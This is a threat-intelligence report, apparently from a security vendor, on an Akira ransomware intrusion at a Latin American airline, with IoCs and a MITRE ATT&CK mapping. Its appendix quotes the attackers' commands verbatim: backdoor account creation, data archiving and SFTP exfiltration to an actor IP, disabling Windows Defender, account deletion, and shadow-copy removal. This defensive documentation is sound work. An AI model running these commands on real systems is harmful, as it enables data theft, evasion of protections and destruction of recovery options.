Akira Ransomware Targets the LATAM Airline Industry
Summary
In June 2024, a threat group utilizing Akira ransomware was discovered targeting a Latin American airline. The threat actor initially accessed the network via Secure Shell (SSH) protocol and was successful in exfiltrating critical data before deploying a strain of the Akira ransomware the following day.
Throughout this compromise, a number of legitimate tools were abused in conjunction with Living off-the-Land Binaries and Scripts (LOLBAS). This enabled the assailants to perform reconnaissance and persist in the newly compromised victim environment.
Once the attacker had achieved their goal of exfiltrating data, the ransomware was deployed to encrypt and incapacitate the victim systems. Akira is a Ransomware-as-a-Service (RaaS) that has been a core weapon of Storm-1567 (aka Punk Spider and GOLD SAHARA), a prominent ransomware group first observed in 2023.
Due to indicators that include DNS queries sent to a domain associated with Remmina—an open-source remote desktop client—we can say with a high degree of confidence that the threat actor behind this compromise is likely a Linux-based user.
In this blog, we’ll take a closer look at Akira’s attack chain.
What is Akira Ransomware?
Initially observed in the wild in March 2023, Akira is the ransomware associated with the RaaS group referred to as Storm-1567. The group is responsible for developing and maintaining Akira ransomware and the dedicated leak sites (DLS) associated with it.
The group typically employs a double-extortion tactic in which critical data is exfiltrated prior to the compromised victim systems being crippled by ransomware. This ploy puts added pressure on victims to pay the ransom, as the ransomware operators will threaten public exposure of the stolen confidential data if the payment is not delivered quickly.
Notable tactics, techniques and procedures (TTPs) associated with Akira ransomware include the frequent abuse of legitimate software, including open-source tools such as penetration testing software. The group is also known for exploiting vulnerabilities in a target organization's infrastructure, such as unpatched or out-of-date systems and vulnerable VPN software.
The Akira threat group has attacked numerous industry verticals spanning the globe in recent years. As of January 2024, the group has received more than $42 million in ransom payments and targeted over 250 different organizations. While the group primarily targets Windows systems, they also have Linux variants of their tools, including a variant targeting VMware ESXi virtual machines.
Under the Hood: Akira Attack Chain

Here is an overview of the Akira group’s two-day attack-chain on the compromised airline, as shown below:
Day 1:
Figure 1: Day 1 of Akira attack chain.

Day 2:
Figure 2: Day 2 of Akira attack chain.
Weaponization and Technical Analysis
Weapons
|
Ransomware, OpenSSH, NetScan, Advanced IP Scanner, AnyDesk
|
Attack Vector
|
Abuse of Valid Credentials
|
Network Infrastructure
|
SFTP
|
Targets
|
Airline, Transportation
|
Attack Vector
During this attack on a Latin American airline, we obtained endpoint detection and response (EDR) data to assist in our investigation. Logs of the initial compromise did not exist, but we observed that the attacker’s first visible access to Patient Zero was via SSH from a router’s IP address. SSH is a method for securely sending commands to a computer over an unsecured network, using cryptography to authenticate and encrypt connections between devices. Patient Zero was an unpatched Veeam backup server. We believe that the publicly available CVE-2023-27532 was used for initial access, which is a vulnerability in the Veeam Backup & Replication component.
The attack checks the boxes of previous Akira TTPs supplied by the FBI and the Cybersecurity and Infrastructure security Agency (CISA) in their April 2024 joint Cybersecurity Advisory on Akira ransomware. Akira operators have previously gained access to targets by utilizing CVE-2020-3259 and CVE-2023-20269.
Data Collection and Exfiltration

Once inside the network, the threat actor created a user named “backup” and added themselves to the Administrator group to gain a foothold in the environment.
Figure 3: User generated and added to admin group.
Next, the attacker proceeded to install the legitimate network management tool Advanced IP Scanner before scanning the local subnets discovered via "route print". Advanced IP Scanner is often considered a dual-use tool; through its operation can be critical for network administers and security professionals, the unexpected presence of the tool on a system could be a sign of internal malpractice or a red flag for other malicious activates.

During this particular attack, ownership of the Veeam backup data was taken via the Veeam backup folder, while the threat actor compressed and uploaded data from other systems. Common file types like documents, images and spreadsheets were included in this backup, in the hopes that confidential and potentially valuable data could be harvested and leveraged by the malicious actor for their own financial gain.
Figure 4: Obtaining file-types from victim device.


Finally, the data was exfiltrated via WinSCP, a free file manager for Windows.
Figure 5: Exfiltration of victim data to an actor-controlled server via WinSCP.
The total time from initial login to data exfiltration was just 133 minutes, with the last command being run at 4:55 PM UTC.
Path to Encryption
Starting early the next morning at 8:40 AM UTC, the threat actor’s work began again.


Logs that look identical to Impacket’s smbexec show that the attacker conducted user checks on a handful of machines before logging into the primary Veeam backup server.
Figure 6: Captured Logs.
Netscan was downloaded as “netscan.zip” using Google Chrome, and WinRAR was used to decompress it. Active directory connected machines were then identified and added to a file called “AdComputers.csv”.

While NetScan ran on the primary Veeam backup server, antivirus (AV) protection was disabled on the virtual machine host, both through antivirus user interfaces (UI) and through the command line.
Figure 7: Captured Logs.
Back on the primary Veeam backup server, file “win.zip” was then downloaded via Google Chrome and decompressed with WinRAR. It contained “w.exe”, which is Akira ransomware. W.exe was then copied to the VM host.
Hashes (md5, sha-256)
|
77a243cb73f6bdd610eeb10786b752fb
9b42decb7ea825b939fc36ab924e0c80324e0a4eccb4c371eac60a8672af9603
|
ITW File Name
|
w.exe
|
Compilation Stamp
|
Thu Dec 28 14:49:57 2023 | UTC
|
File Type/Signature
|
PE32+ executable (GUI) x86-64, for MS Windows
|
File Size
|
1029120
|
Compiler Name/Version
|
Microsoft Visual C/C++(19.36.32822)[LTCG/C++]
|

Users were enumerated using “net group” and were subsequently manipulated with the following:
Figure 8: Net User commands.

Once domain users had been taken care of, the legitimate remote desktop software AnyDesk was downloaded and run on five different systems. AnyDesk provides remote access to other devices running the application.
Figure 9: AnyDesk Configuration.
Now that persistence was fully in place, the threat actors attempted to deploy ransomware network-wide using the Veeam backup server as the control point. We saw the file “w.exe”—Akira ransomware—being deployed across various hosts from the compromised Veeam server.
Figure 10: Deployment of Akira ransomware.
At the same time, shadow copies were removed via PowerShell to make recovery from backup impossible:
powershell.exe -Command "Get-WmiObject Win32_Shadowcopy | Remove-WmiObject"
Shadow Copy is a technology included in Windows used to create backup copies or snapshots of computer files or volumes. Ransomware (like Akira) will often attempt to remove these backup copies and any other backup services running on a device to prevent an easy restore after a ransomware attack. This puts further pressure on the victim to “pay up”, as backups and volumes that could potentially be reverted back to are now no longer a viable option.
Network Infrastructure
For this particular attack, endpoint logs did not capture the public IP address of the incoming SSH connection. It did, however, capture some of the outgoing traffic. DNS queries to the legitimate domain “plugins.remmina.org” imply that Remmina was being used by the threat actor for remote access capabilities. Remmina is an open-source remote desktop client which is not usable on Windows unless utilizing Windows Subsystem for Linux.
This suggests with a high degree of confidence that the threat actor behind this compromise and attack is likely a Linux-based user.
The IP address 77[.]247[.]126[.]158 was used for the exfiltration of data, and was still active at the time of writing this report.
Figure 11: Exfiltration of victim data via WinSCP.
Conclusions
Like most ransomware groups, Akira is a financially driven and motivated malicious gang who sell and leverage their malware purely for profit. As the Akira group operates as a RaaS, the victimology of the group varies, with its primary victims being small and medium-sized businesses (SMBs). They have also attacked some larger organizations based in North America and Europe.
The incident detailed in this report occurred over a period of two days, but fell within UTC working hours, with work by the threat actor stopping just before 5 PM UTC on the first day and resuming at 8:40 AM UTC on the second day. There is low to moderate confidence that the actors behind this attack are currently residing in or next to a UTC time zone. Western Europe has been host to many notorious threat actors this year, as evidenced by the recent arrest of a member of the infamous hacking group Scattered Spider.
Given this attack targeted a victim in Latin America (LATAM), it highlights the group’s willingness to target other regions, if any organization neglects to patch disclosed exploits utilized by the actor. It is worth noting that in this incident, internal software was also critically out-of-date, leaving major vulnerabilities that were exploited by the threat actor once the perimeter was breached.
Countermeasures
The good news is that BlackBerry customers are protected against the Akira IoCs listed in this blog by endpoint protection solutions such as CylanceENDPOINT™, powered by Cylance® AI from BlackBerry. CylanceENDPOINT leverages advanced AI to detect threats before they cause damage, minimizing business disruptions and the costs incurred during a ransomware attack.
For additional resources and tips on protecting your organization, we recommend reviewing the “Mitigations” section of the FBI and CISA joint Cybersecurity Advisory (released on April 18, 2024) on Akira ransomware.
APPENDIX 1 – Indicators of Compromise (IoCs)
Tool
|
SHA256
|
NetScan
|
A8A7FDBBC688029C0D97BF836DA9ECE926A85E78986D0E1EBD9B3467B3A72258
|
Advanced IP Scanner
|
EC8252A333F68865160E26DC95607F2C49AF00F78C657F7F8417AB9D86E90BF7
|
WinRAR
|
4EBA4D465F8F5DF529F986F89C80B3AB93F6AB86A6DA236D7B129FC0228AF29A
5ACE2A64C9E3BA1911627DF1C335AF9800AA13064ABC4D7787B7C65B94958971
|
OpenSSH
|
6F31CF7A11189C683D8455180B4EE6A60781D2E3F3AADF3ECC86F578D480CFA9
|
AnyDesk
|
1CDAFBE519F60AAADB4A92E266FFF709129F86F0C9EE595C45499C66092E0499
|
WinSCP
|
026E8823B1885C0D58E48BDA8B0C4501710D181DCF603970CDBFB5782F18281D
|
APPENDIX 2 – Actor Commands
net user backup P@ssw0rd /add
net localgroup
net localgroup Administradores backup /add |
quser
|
route print
|
takeown /f "<backup path here>" /r /d s
WinRAR.exe a -m4 -v3g -tn365d -n*.bmp -n*.doc -n*.docx -n*.xls -n*.xlsx -n*.pdf -n*.txt
-hpcompanypass "\\<remote backup path>\Wallpapers\Sup\\Data.rar" "F:\<data folder>" |
winscp.com /command "open sftp://datadatauser@77[.]247[.]126[.]158:37654"
|
net user <username> P@ssw0rd!91
net user <username> P@ssw0rd!91 /dom
net user <username> P@ssw0rd!91 /active:no /dom
net user <username> /del /dom |
Set-MpPreference -DisableRealtimeMonitoring $true -DisableBehaviorMonitoring $true -DisableArchiveScanning $true -DisableScriptScanning
$true -DisableBlockAtFirstSeen $true -DisableIOAVProtection $true -MAPSReporting Disabled -SubmitSamplesConsent 2
reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths" /v C:\Windows\ /t reg_dword /d 0 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" /v DisableOnAccessProtection /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" /v DisableScanOnRealtimeEnable /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
/c Add-MpPreference -ExclusionPath C:\ProgramData, C:\Windows
sc config WinDefend start= disabled
sc stop WinDefend
Set-MpPreference -DisableRealtimeMonitoring True |
powershell.exe -Command "Get-WmiObject Win32_Shadowcopy | Remove-WmiObject"
|
APPENDIX 3 – DETAILED MITRE ATT&CK® MAPPING
Tactic
|
Technique
|
Sub-Technique Name / Context
|
Resource Development
|
Obtain Capabilities: Tool – T1588.002
|
Use publicly-available tools: Advanced IP Scanner, Netscan.
|
Initial Access, Persistence
|
External Remote Services T1133
|
Use of SSH and RDP.
|
Initial Access, Persistence
|
Valid Accounts T1078
|
|
Initial Access
|
Exploit Public-Facing Application - T1190
|
Potential exploitation of Veeam backup server vulnerabilities: CVE-2023-27532, CVE-2020-3259 and CVE-2023-20269.
|
Execution
|
Command and Scripting Interpreter: PowerShell Execution – T1059.001
|
Utilizes the Get-LocalUser cmdlet to display information about local user accounts and to delete shadow copies.
|
Execution
|
Windows Management Instrumentation – T1047
|
Utilizes the “Win32_Shadhowcopy” WMI Class to retrieve information about shadows copies.
|
Execution
|
User Execution: Malicious File – T1204.001
|
Executes Akira ransomware on victim’s machine.
|
Persistence
|
Create Account: Domain Account T1136.002
|
Create “backup” account.
|
Persistence
|
Create Account: Local Account T1136.001
|
Create “backup” account.
|
Privilege Escalation
|
Account Manipulation - T1098
|
Add backup user to the Administrators group.
|
Defense Evasion
|
Disable or Modify Tools T1562.001
|
Disable MSDefender, Access local AV UI.
|
Defense Evasion
|
File and Directory Permissions Modification: Windows File and Directory Permissions Modification – T1222.001
|
Takes ownership of the backup directory and its contents.
|
Defense Evasion
|
Modify Registry – T1112
|
Disable Microsoft Defender by modifying the registry key.
|
Discovery
|
Domain Trust Discovery T1482
|
Netscan
|
Discovery
|
Remote System Discovery T1018
|
Advanced IP Scanner, Netscan.
|
Discovery
|
System Network Configuration Discovery T1016
|
Advanced IP Scanner, Netscan.
|
Discovery
|
Permission Groups Discovery: Local Groups - T1069
|
Net localgroup
|
Discovery
|
File and Directory Discovery – T1083
|
Enumerates content of the “ProgramData” folder.
|
Discovery
|
Account Discovery: Local Account Discovery – T1087.001
|
Discover Local Account information using Get-LocalUser.
|
Lateral Movement
|
Remote Desktop Protocol T1021.001
|
Accessing RDP via Remmina.
|
Lateral Movement
|
SMB/Windows Admin Shares T1021.002
|
SMBExec
|
Lateral Movement
|
SSH T1021.004
|
|
Lateral Movement
|
Lateral Tool Transfer – T1570
|
Deploys ransomware on various hosts.
|
Collection
|
Archive via Utility T1560.001
|
WinRAR
|
Command and Control
|
Ingress Tool Transfer – T1105
|
Downloads Akira ransomware from an external source into the compromised environment.
|
Command and Control
|
Remote Access Software – T1219
|
Installs legitimate utility AnyDesk on different systems.
|
Exfiltration
|
Exfiltration Over Alternative Protocol T1048
|
WinSCP/SFTP
|
Exfiltration
|
Transfer Data to Cloud Account T1537
|
AnyDesk
|
Impact
|
Account Access Removal T1531
|
Removal of user accounts.
|
Impact
|
Data Encryption for Impact T1486
|
Encrypt data using Akira ransomware.
|
Impact
|
Inhibit System Recovery T1490
|
Delete Shadow files.
|
Impact
|
Service Stop – T1489
|
Stops WinDefend service.
|
About The BlackBerry Research and Intelligence Team
The BlackBerry Research and Intelligence team is a highly experienced threat research group specializing in a wide range of cybersecurity disciplines, conducting continuous threat hunting to provide comprehensive insights into emerging threats. We analyze and address various attack vectors, leveraging our deep expertise in the cyberthreat landscape to develop proactive strategies that safeguard against adversaries.
Whether it's identifying new vulnerabilities or staying ahead of sophisticated attack tactics, we are dedicated to securing your digital assets with cutting-edge research and innovative solutions.